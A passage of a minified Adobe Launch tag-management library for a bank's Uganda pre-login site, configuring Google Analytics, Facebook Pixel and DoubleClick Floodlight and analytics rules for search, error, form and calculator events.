r=n("@adobe/reactor-object-assign"),a=n("./util"),i=function(e){this.core=e,this.logger=e.logger,this.lifecycle=e.lifecycle,this.validation=e.validation,this.proFeatures=e.config.proFeatures,this.debug=e.config.debug};r(i.prototype,{preProcessEventFn:function(e){var t=this;return function(n){return t.lifecycle.isPreValidationCallback(n)&&t.lifecycle.registerPreValidationCallback(n.preValidationCallback),i.isEventObject(n)&&t.proFeatures&&(e.eventResets[n.event]&&e.reset(),n=t._processEventCallbacks(t,n),t.debug&&(n.__meta=n.__meta||{},n.__meta.validationResult=t.validation.validateEvent(n))),n}},processEventFn:function(e){var t=this;return function(n){return i.isEventObject(n)&&(i.addComputedState(e.get(),n),t.core.trigger(n)),n}},_processOneEventCallback:function(e,t,n){var r=a.copy(t);delete r.__meta;var i=a.copy(t);try{void 0===(i=n.func(a.copy(t)))&&(e.logger.error("processEventCallbacks - callback function did not return event.",n),i=a.copy(t))}catch(t){e.logger.error("processEventCallbacks failed. error:",t)}var o=a.copy(i);if(delete o.__meta,e.debug){var s={callback:{functionName:n.func.name,executionOrder:n.executionOrder,eventMatch:n.eventMatch.toString()},eventBefore:r,eventAfter:o};i.__meta.callbackSnapshots.push(s),e.logger.debug("preValidationCallback executed for event: "+i.event,s)}return i},_processEventCallbacks:function(e,t){e.debug&&(t.__meta=t.__meta||{},t.__meta.callbackSnapshots=t.__meta.callbackSnapshots||[]);var n=e.lifecycle.preValidationCallbacks.filter((function(e){return t.event.match(e.eventMatch)})).sort((function(e,t){return e.executionOrder-t.executionOrder}));return t=n.reduce((function(t,n){return e._processOneEventCallback(e,t,n)}),t)}}),i.isEventObject=function(e){return!!e.event&&"string"==typeof e.event},i.addComputedState=function(e,t){t.__meta=t.__meta||{},t.__meta.computedState||Object.defineProperty(t.__meta,"computedState",{configurable:!1,enumerable:!1,get:function(){return e._computedStateAtEvent(t)}})},e.exports=i}}}},"google-universal-analytics":{displayName:"Google Universal Analytics",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EPeeed8c20d16b41329538b94289163fac/",settings:{fields:{allowAnchor:!1,alwaysSendReferrer:!1},customSetup:{source:function(e){function t(){var e={selector:"iframe#iFrameResizer0",attempts:10,intervalMs:500,useAnchor:!1},t="_ga_originalSendHitTask";return function(n){var r,a,i,o,s,c;window[t]=window[t]||n.get("sendHitTask"),"object"==typeof e&&"string"==typeof e.selector&&"number"==typeof e.attempts&&"number"==typeof e.intervalMs&&(r=0,a=window[window.GoogleAnalyticsObject],i=a.getByName(n.get("name")),s=function(){null!==(c=document.querySelector(e.selector))&&/[?&]_ga=/.test(c.src)?window.clearInterval(o):null!==c?(window.clearInterval(o),c.src=new window.gaplugins.Linker(i).decorate(c.src,e.useAnchor)):(r+=1)===e.attempts&&window.clearInterval(o)},o=window.setInterval(s,e.intervalMs))}}e("set","allowLinker",!0),e("set","allowAdFeatures",_satellite.getVar("ga:allowAdFeatures")),e("set","customTask",t()),e("set","cookieDomain",_satellite.getVar("ga:domainnamevalues")),e("require","linkid")}},libraryCode:{type:"managed"},trackerName:{type:"default"},trackingIds:{staging:"UA-46697978-1",production:"UA-46697978-1",development:"UA-46697978-1"},initCommands:{forceSSL:!0,anonymizeIp:!0},enableCrossDomainTracking:!0},modules:{"google-universal-analytics/src/lib/actions/sendEvent.js":{name:"send-event",displayName:"Send Event",script:function(e,t,n){"use strict";var r=n("../helpers/ga"),a=n("@adobe/reactor-object-assign");e.exports=function(e){var t=(e.parameters||[]).reduce((function(e,t){return e[t.name]=t.value,e}),{}),n=a({hitType:"event"},t,e.fields);r("send",n)}}},"google-universal-analytics/src/lib/actions/setDimensionsMetrics.js":{name:"set-dimensions-metrics",displayName:"Set Dimensions/Metrics",script:function(e,t,n){"use strict";var r=n("../helpers/ga");e.exports=function(e){var t=e.fields.reduce((function(e,t){return e[t.name]=t.value,e}),{});r("set",t)}}},"google-universal-analytics/src/lib/actions/sendPageView.js":{name:"send-page-view",displayName:"Send Page View",script:function(e,t,n){"use strict";var r=n("../helpers/ga"),a=n("@adobe/reactor-object-assign");e.exports=function(e){var t=a({hitType:"pageview"},e.fields||{});r("send",t)}}},"google-universal-analytics/src/lib/helpers/ga.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i=n("./loadLibrary"),o=n("./createTracker"),s=r.getExtensionSettings(),c=function(){var e=function(){e.q.push(arguments)};return e.q=[],e.l=1*new Date,e},u=function(e){return null==e?e:Array.isArray(e)?e.map(u):"object"==typeof e?(Object.keys(e).forEach((function(t){e[t]=u(e[t])})),e):e.toLowerCase?e.toLowerCase():e},l=function(e){return"set"===e[0]?e.map((function(e,t){return t<1?e:u(e)})):"send"===e[0]?[e[0],u(e[1])]:e},d=function(e,t){var n=["send","set","require","linker:autoLink"],r=e[0];return-1!==n.indexOf(r)&&t&&(e[0]=t+"."+e[0]),e},f=function(e){var t=[];return e.forEach((function(e){t.push(JSON.stringify(e,(function(e,t){return"function"==typeof t?"function":t})))})),"Queue command: ga("+t.join(",")+")."},p=function(){var e=Array.prototype.slice.call(arguments),t=a[a.GoogleAnalyticsObject];s.forceLowerCase&&(e=l(e)),e=d(e,s.trackerName.value),r.logger.info(f(e)),t.apply(a,e)},m=function(){i(s).catch((function(e){r.logger.warn(e)})),o(p,s)};a.GoogleAnalyticsObject=a.GoogleAnalyticsObject||"ga",a[a.GoogleAnalyticsObject]=a[a.GoogleAnalyticsObject]||c(),m(),e.exports=p}},"google-universal-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-cookie"),o=n("@adobe/reactor-window"),s={MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote"},c=function(e){return"true"===i.get(e)};e.exports=function(e){var t="https://www.google-analytics.com/analytics.js";return e.libraryCode.type===s.PREINSTALLED?r.resolve("Not loading anything"):(e.libraryCode.type===s.REMOTE&&(t="https:"===o.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl),!e.trackingCookieName||c(e.trackingCookieName)?a(t):r.reject("EU compliance was not acknowledged by the user. The GUA library will not be loaded."))}}},"google-universal-analytics/src/lib/helpers/createTracker.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-object-assign"),i=n("@adobe/reactor-window"),o=function(e){var t=e.production;return e[r.buildInfo.environment]&&(t=e[r.buildInfo.environment]),t},s=function(e){return r.propertySettings.domains.filter((function(t){return e.slice(e.length-t.length).toLocaleLowerCase()!==t.toLowerCase()}))},c=function(e,t){t.initCommands&&e("set",t.initCommands)},u=function(e,t){e("create",t)},l=function(e,t){u(e,a({allowLinker:!0},t)),e("require","linker"),e("linker:autoLink",s(i.location.hostname),!1,!0)};e.exports=function(e,t){var n=t.trackerName.value,r=a({name:n,trackingId:o(t.trackingIds)},t.fields);r.name||delete r.name,t.enableCrossDomainTracking?l(e,r):u(e,r),c(e,t),t.customSetup&&t.customSetup.source&&t.customSetup.source.call(i,e,n)}}}}},"facebook-pixel":{displayName:"Facebook Pixel",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EP4d5ec4961a3b4787af1153d531b4936f/",settings:{pixelId:"%facebook:pixelid%"},modules:{"facebook-pixel/src/lib/actions/sendPageView.js":{name:"send-page-view",displayName:"Send Page View",script:function(e,t,n,r){"use strict";e.exports=function(){n("../helpers/getFbQueue")("track","PageView"),r.logger.log('Queue command: fbq("track", "PageView").')}}},"facebook-pixel/src/lib/helpers/getFbQueue.js":{script:function(e,t,n,r){"use strict";var a,i=n("@adobe/reactor-window"),o=n("@adobe/reactor-load-script"),s=function(){var e=function(){e.callMethod?e.callMethod.apply(e,arguments):e.queue.push(arguments)};return e.push=e,e.loaded=!0,e.version="2.0",e.queue=[],e};i.fbq||(a=s(),i.fbq=a,i._fbq||(i._fbq=a)),o("https://connect.facebook.net/en_US/fbevents.js").then((function(){r.logger.log("Facebook Pixel Base Code was successfully loaded.")}),(function(){r.logger.error("Facebook Pixel Base Code could not be loaded.")})),i.fbq("init",r.getExtensionSettings().pixelId),e.exports=i.fbq}}}},"doubleclick-floodlight":{displayName:"DoubleClick Floodlight (Beta)",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EP9a01085750854132acb9bc9bade4150c/",modules:{"doubleclick-floodlight/dist/lib/actions/floodlightCounter.js":{name:"floodlight-counter",displayName:"Floodlight Counter Tag",script:function(e,t,n,r){"use strict";function a(e,t,n){var r;r="sales"===t&&"img"===n?"ad.doubleclick.net/activity":e.src.value+".fls.doubleclick.net/activityi";var a="";for(var i in e){var o=e[i].value;""!=o&&void 0!==o&&(a+=encodeURIComponent(i)+"="+encodeURIComponent(o)+";")}return a.length>0&&(r=r+";"+(a=a.substring(0,a.length-1))),"https://"+r+"?"}function i(e,t){var n=document.createElement(t);if(n.src=e,n.style="display:none","loading"===document.readyState){var a="Waiting on document to embed "+e+" "+t+"..";r.logger.log(a),document.addEventListener("DOMContentLoaded",(function(){r.logger.log("Document is now loaded, embedding..");try{document.body.appendChild(n)}catch(e){r.logger.error("Unable to embed Floodlight!"),r.logger.error(e)}}))}else{a="Embedding "+e+" "+t+"..",r.logger.log(a);try{document.body.appendChild(n)}catch(e){r.logger.error("Unable to embed Floodlight!"),r.logger.error(e)}}}var o="counter";e.exports=function(e){e?i(a(e.params,o,e.elementTagName),e.elementTagName):r.logger.error("No settings found, not firing Floodlight tag!")}}}}}},company:{orgId:"D96864D85E5F77ED0A495CF8@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"StandardChartered Uganda Pre-Login",settings:{domains:["www.sc.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR2288b86725564d048fce35ecac02b8b3"},rules:[{id:"RL06e54064217e46f48ee05271cafb0e0a",name:"search:results click",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"searchResultClickThrough"===_satellite.getVar("event:eventName")}catch(e){console.log("search -- click==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%content:pageName%"},{name:"eVar2",type:"value",value:"%content:pageURL%"},{name:"eVar4",type:"value",value:"%content:primaryCategory%"},{name:"eVar5",type:"value",value:"%content:subCategory1%"},{name:"eVar7",type:"value",value:"%content:country%"},{name:"eVar8",type:"value",value:"%content:language%"},{name:"eVar9",type:"value",value:"%content:timeParting%"},{name:"eVar10",type:"value",value:"%content:newVsOldVisitor%"},{name:"eVar11",type:"value",value:"%search:clickedTitle%"},{name:"eVar12",type:"value",value:"%search:searchRank%"},{name:"eVar13",type:"value",value:"%content:segment%"},{name:"eVar25",type:"value",value:"%content:platform%"}],props:[{name:"prop1",type:"alias",value:"eVar1"},{name:"prop2",type:"alias",value:"eVar2"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop5",type:"alias",value:"eVar5"},{name:"prop6",type:"alias",value:"eVar6"},{name:"prop8",type:"alias",value:"eVar7"},{name:"prop9",type:"alias",value:"eVar9"},{name:"prop10",type:"alias",value:"eVar10"},{name:"prop11",type:"alias",value:"eVar11"},{name:"prop12",type:"alias",value:"eVar12"},{name:"prop13",type:"alias",value:"eVar13"},{name:"prop25",type:"alias",value:"eVar25"}],events:[{name:"event4"}]}}},{
modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"site search click",linkType:"o"}}]},{id:"RL0c19af05463b47dbbb9593722d31d996",name:"error:generic errors",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"errorPage"===_satellite.getVar("event:eventName")}catch(e){console.log("page -- error==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("event:eventName")&&_satellite.getVar("event:eventName")&&(t.pageType=_satellite.getVar("event:eventName"),t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar13=_satellite.getVar("content:segment"),t.eVar25=_satellite.getVar("content:platform"),t.eVar36=_satellite.getVar("error:errorCode"),t.prop1="D=v1",t.prop2="D=v2",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop25="D=v25",t.events="event24,event100")}catch(e){console.log("error page==>"+e.message)}}},trackerProperties:{channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%"}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}}]},{id:"RL11154468c5c34561806c41d0eeb43b35",name:"search:null search",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"zeroSearchResults"===_satellite.getVar("event:eventName")}catch(e){console.log("search -- zero==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%content:pageName%"},{name:"eVar2",type:"value",value:"%content:pageURL%"},{name:"eVar4",type:"value",value:"%content:primaryCategory%"},{name:"eVar5",type:"value",value:"%content:subCategory1%"},{name:"eVar7",type:"value",value:"%content:country%"},{name:"eVar8",type:"value",value:"%content:language%"},{name:"eVar9",type:"value",value:"%content:timeParting%"},{name:"eVar10",type:"value",value:"%content:newVsOldVisitor%"},{name:"eVar13",type:"value",value:"%content:segment%"},{name:"eVar16",type:"value",value:"%search:searchkeyword%"},{name:"eVar17",type:"value",value:"%search:numberOfResults%"},{name:"eVar25",type:"value",value:"%content:platform%"}],props:[{name:"prop1",type:"alias",value:"eVar1"},{name:"prop2",type:"alias",value:"eVar2"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop5",type:"alias",value:"eVar5"},{name:"prop7",type:"alias",value:"eVar7"},{name:"prop8",type:"alias",value:"eVar8"},{name:"prop9",type:"alias",value:"eVar9"},{name:"prop10",type:"alias",value:"eVar10"},{name:"prop13",type:"alias",value:"eVar13"},{name:"prop16",type:"alias",value:"eVar16"},{name:"prop17",type:"alias",value:"eVar17"},{name:"prop25",type:"alias",value:"eVar25"}],events:[{name:"event1",value:"%search:numberOfResults%"},{name:"event2"},{name:"event3"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"site search zero",linkType:"o"}}]},{id:"RLd3f62cbbb572460a906f477e90c19503",name:"global:target load - page load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:10}],conditions:[],actions:[{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{}},{modulePath:"adobe-target-v2/lib/addParams.js",settings:{params:{at_property:{value:"%target:at property%",checked:!1}}}},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!1}}]},{id:"RL42fcb551e88441fa802dad0b389569b8",name:"form:form resume",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"formResume"===_satellite.getVar("event:eventName")}catch(e){console.log("error -- form==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("form:formName")&&""!=_satellite.getVar("form:formName")&&(t.linkTrackVars="eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar13,eVar21,eVar23,eVar25,eVar26,eVar30,eVar31,eVar32,eVar34,eVar56,list2,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop13,prop23,prop25,prop56,events",t.linkTrackEvents="event39,event22",t.eVar26=_satellite.getVar("product:productID"),t.eVar30=_satellite.getVar("form:formID"),t.eVar31=_satellite.getVar("form:formName"),t.eVar32=_satellite.getVar("form:formStepName"),t.list2=_satellite.getVar("product:productID"),t.eVar34=_satellite.getVar("product:productName"),t.events="event39,event22",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar21=_satellite.getVar("user:lilyID"),t.eVar23=_satellite.getVar("user:ecid"),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25",t.prop56="D=v56")}catch(e){console.log("eVar -- form ID==>"+e.message)}}},trackerProperties:{server:"%content:server%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%",hierarchies:[{name:"hier1",sections:["%content:primaryCategory%","%content:subCategory1%","%content:subCategory2%"],delimiter:","}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%form:formName%:%form:formID%:%event:eventName%",linkType:"o"}}]},{id:"RLec4ba2d4311142c18423c1db6fcdcfd1",name:"campaign:page load",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:98}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"errorPage"!==_satellite.getVar("event:eventName")}catch(e){console.log("page -- error==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%campaign:intcode%"},{name:"eVar70",type:"value",value:"%campaign:extcode%"}],campaign:{type:"value",value:"%campaign:extcode%"}}}}]},{id:"RL00015cae52ec44dbaeef06d45faaaf83",name:"ga:page-not-found",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){-1!==document.title.indexOf("404")&&e()}},ruleOrder:50}],conditions:[],actions:[]},{id:"RL3357fffe0078458396498119549bb40c",name:"ga:track-element",events:[{modulePath:"data-layer-manager-search-discovery/src/lib/events/data_layer_push_event.js",settings:{eventType:"trackElement",subscription:null},ruleOrder:50}],conditions:[],actions:[{modulePath:"google-universal-analytics/src/lib/actions/sendEvent.js",settings:{fields:{eventLabel:"%ga:dl_el%",eventAction:"%ga:dl_ea%",eventCategory:"%ga:dl_ec%",nonInteraction:!0}}}]},{id:"RL8407a3e1d73b4341affa2ba865bd57c3",name:"tool:calculator usage",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"calculatorSubmit"===_satellite.getVar("event:eventName")}catch(e){console.log("calculator -- usage==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("tool:calculatorName")&&""!=_satellite.getVar("tool:calculatorName")&&(t.linkTrackVars="eVar19,prop19,list1,eVar1,eVar2,eVar4,eVar5,eVar7,eVar8,eVar9,eVar10,eVar13,eVar23,eVar25,prop1,prop2,prop4,prop5,prop7,prop8,prop9,prop10,prop13,prop23,prop25,events",t.linkTrackEvents="event7",t.events="event7",t.eVar19=_satellite.getVar("tool:calculatorName"),t.list1=_satellite.getVar("tool:calcVal"),t.eVar19&&(t.prop19="D=v19"),t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar25=_satellite.getVar("content:platform"),eVar1&&(t.prop1="D=v1"),eVar2&&(t.prop2="D=v2"),eVar4&&(t.prop4="D=v4"),eVar5&&(t.prop5="D=v5"),eVar7&&(t.prop7="D=v7"),eVar8&&(t.prop8="D=v8"),eVar9&&(t.prop9="D=v9"),eVar10&&(t.prop10="D=v10"),eVar13&&(t.prop13="D=v13"),eVar25&&(t.prop25="D=v25"))}catch(e){console.log("calculator -- error==>"+e.message)}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"calculator submit",linkType:"o"}}]},{id:"RL424f5c6beb2a4dab93117cb3ff42231d",name:"form:form start",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"formStart"===_satellite.getVar("event:eventName")}catch(e){console.log("event -- name==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("form:formName")&&""!=_satellite.getVar("form:formName")&&(t.linkTrackVars="eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar13,eVar21,eVar23,eVar25,eVar26,eVar30,eVar31,eVar32,eVar34,list2,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop13,prop23,prop25,events",t.linkTrackEvents="event21",t.eVar26=_satellite.getVar("product:productID"),t.eVar30=_satellite.getVar("form:formID"),t.eVar31=_satellite.getVar("form:formName"),t.eVar32=_satellite.getVar("form:formStepName"),t.list2=_satellite.getVar("product:productID"),t.eVar34=_satellite.getVar("product:productName"),t.events="event21",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar21=_satellite.getVar("user:lilyID"),t.eVar23=_satellite.getVar("user:ecid"),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25")}catch(e){console.log("eVar -- form ID==>"+e.message)}}},trackerProperties:{server:"%content:server%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%",hierarchies:[{name:"hier1",sections:["%content:primaryCategory%","%content:subCategory1%","%content:subCategory2%"],delimiter:","}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%form:formName%:%form:formID%:%form:formStepName%",linkType:"o"}}]},{id:"RL62910a22379542bc9e6f64f4911a5041",name:"form:form step",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"formStep"===_satellite.getVar("event:eventName")}catch(e){console.log("eVar -- form ID==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("form:formName")&&""!=_satellite.getVar("form:formName")&&(t.linkTrackVars="eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar13,eVar21,eVar23,eVar25,eVar26,eVar30,eVar31,eVar32,eVar34,list2,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop13,prop23,prop25,events",t.linkTrackEvents="event22",t.eVar26=_satellite.getVar("product:productID"),t.eVar30=_satellite.getVar("form:formID"),t.eVar31=_satellite.getVar("form:formName"),t.eVar32=_satellite.getVar("form:formStepName"),t.list2=_satellite.getVar("product:productID"),t.eVar34=_satellite.getVar("product:productName"),t.events="event22",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar21=_satellite.getVar("user:lilyID"),t.eVar23=_satellite.getVar("user:ecid"),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25")}catch(e){console.log("eVar -- form ID==>"+e.message)}}},trackerProperties:{server:"%content:server%",channel:"%content:primaryCategory%",pageURL:"%content:pageURL%",pageName:"%content:pageName%",hierarchies:[{name:"hier1",sections:["%content:primaryCategory%","%content:subCategory1%","%content:subCategory2%"],delimiter:","}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%form:formName%:%form:formID%:%form:formStepName%",linkType:"o"}}]},{id:"RL9b9c5783b24d4488bd1625f3301c869a",name:"form:form abandon",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"event:userAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return"formAbandon"===_satellite.getVar("event:eventName")}catch(e){console.log("abandon -- form==>"+e.message)}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{void 0!==_satellite.getVar("form:formID")&&""!=_satellite.getVar("form:formID")&&(t.linkTrackVars="eVar1,eVar2,eVar3,eVar4,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar13,eVar21,eVar23,eVar25,eVar26,eVar30,eVar31,eVar32,eVar34,eVar40,list2,prop1,prop2,prop3,prop4,prop5,prop6,prop7,prop8,prop9,prop13,prop23,prop25,events",t.linkTrackEvents="event25",t.eVar26=_satellite.getVar("product:productID"),t.eVar30=_satellite.getVar("form:formID"),t.eVar31=_satellite.getVar("form:formName"),t.eVar32=_satellite.getVar("form:formStepName"),t.eVar40=_satellite.getVar("form:fields"),t.list2=_satellite.getVar("product:productID"),t.eVar34=_satellite.getVar("product:productName"),t.events="event25",t.eVar1=_satellite.getVar("content:pageName"),t.eVar2=_satellite.getVar("content:pageURL"),t.eVar3=_satellite.getVar("content:previousPage"),t.eVar4=_satellite.getVar("content:primaryCategory"),t.eVar5=_satellite.getVar("content:subCategory1"),t.eVar6=_satellite.getVar("content:subCategory2"),t.eVar7=_satellite.getVar("content:country"),t.eVar8=_satellite.getVar("content:language"),t.eVar9=_satellite.getVar("content:timeParting"),t.eVar10=_satellite.getVar("content:newVsOldVisitor"),t.eVar13=_satellite.getVar("content:segment"),t.eVar21=_satellite.getVar("user:lilyID"),t.eVar23=_satellite.getVar("user:ecid"),t.eVar25=_satellite.getVar("content:platform"),t.prop1="D=v1",t.prop2="D=v2",t.prop3="D=v3",t.prop4="D=v4",t.prop5="D=v5",t.prop6="D=v6",t.prop7="D=v7",t.prop8="D=v8",t.prop9="D=v9",t.prop13="D=v13",t.prop23="D=v23",t.prop25="D=v25")}catch(e){console.log("abandon -- 